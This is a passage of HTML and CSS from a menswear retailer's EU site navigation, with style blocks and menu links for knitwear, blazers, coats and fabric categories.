        transition: all 0.8s;
    }

    .promo-tile-1511624190-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1511624190 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1511624190--minititle {
        min-height: auto;
    }

    .promo-tile-1511624190--title {
        min-height: auto;
    }

    .promo-tile-1511624190--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1511624190--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1511624190--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1511624190--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1511624190--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1511624190-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1511624190--minititle {
            min-height: auto;
        }

        .promo-tile-1511624190--title {
            min-height: auto;
        }

        .promo-tile-1511624190--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1511624190--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1511624190--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1511624190--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1511624190-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1511624190--minititle {
            min-height: auto;
        }

        .promo-tile-1511624190--title {
            min-height: auto;
        }

        .promo-tile-1511624190--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1511624190--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1511624190--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1511624190 .js-read-more,
        .promo-tile-1511624190 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1511624190--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1511624190--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1511624190--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1511624190-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1511624190--minititle {
            min-height: auto;
        }

        .promo-tile-1511624190--title {
            min-height: auto;
        }

        .promo-tile-1511624190--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1511624190--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1511624190--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1511624190 .js-read-more,
        .promo-tile-1511624190 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1511624190--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1511624190--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1511624190 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/zip-neck/?cm_sp=TN-knitwear-zip-necks" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Zip Neck Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1511624190-scaled-img--false promo-tile-1511624190--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Zip Neck Knitwear" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/zip-neck/" class="promo-tile-1511624190--navLink cursor-pointer position-absolute uppercase">
                    Zip Neck Jumpers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-1106564548 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-1106564548 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-1106564548 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-1106564548 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Outerwear"
href="https://www.charlestyrwhitt.com/eu/mens-coats/"
class="navigationItem-1106564548 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Blazers &amp; Coats
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Outerwear Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Blazers &amp; Coats
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2331820205 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2331820205 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2331820205 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2331820205 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats/"
       class="navigationLink-2331820205 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all blazers & coats
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1166454309 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1166454309 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1166454309 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1166454309 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/blazers-coats/new-season/"
       class="navigationLink-1166454309 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New blazers & coats
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8095335338 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8095335338 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8095335338 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8095335338 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8095335338) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8095335338 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Blazers
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4974736092 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4974736092 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4974736092 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4974736092 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/blazers/"
       class="navigationLink-4974736092 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all blazers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9328124805 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9328124805 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9328124805 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9328124805 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/blazers-coats/new-season/"
       class="navigationLink-9328124805 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Blazers & Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7609640021 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7609640021 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7609640021 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7609640021 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/wool-jackets/"
       class="navigationLink-7609640021 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7244754526 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7244754526 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7244754526 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7244754526 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/corduroy-jackets/"
       class="navigationLink-7244754526 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Corduroy Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1833162411 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1833162411 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1833162411 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1833162411 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/blazers/?prefn1=pattern&amp;prefv1=check"
       class="navigationLink-1833162411 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Check Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1446765114 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1446765114 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1446765114 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1446765114 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/double-breasted-blazers/"
       class="navigationLink-1446765114 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5791975266 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5791975266 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5791975266 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5791975266 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/jackets/"
       class="navigationLink-5791975266 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8377831151 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8377831151 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8377831151 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8377831151 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/dinner-jackets/"
       class="navigationLink-8377831151 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dinner Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2001360486 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2001360486 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2001360486 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2001360486 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-outerwear/"
       class="navigationLink-2001360486 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1383001016 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1383001016 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1383001016 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1383001016 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1383001016) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1383001016 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Coats
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4668295913 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4668295913 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4668295913 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4668295913 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/coats/"
       class="navigationLink-4668295913 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5919729166 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5919729166 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5919729166 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5919729166 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/overcoats/"
       class="navigationLink-5919729166 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Overcoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9489237900 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9489237900 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9489237900 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9489237900 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/wool-coats/"
       class="navigationLink-9489237900 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4059090167 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4059090167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4059090167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4059090167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats/gilets/"
       class="navigationLink-4059090167 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gilets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2903593266 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2903593266 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2903593266 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2903593266 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/jackets/"
       class="navigationLink-2903593266 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7186117831 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7186117831 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7186117831 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7186117831 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats/raincoats/"
       class="navigationLink-7186117831 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Raincoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6070804236 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6070804236 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6070804236 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6070804236 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-outerwear/"
       class="navigationLink-6070804236 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9667679015 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9667679015 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9667679015 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9667679015 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9667679015) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9667679015 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6105684297 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6105684297 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

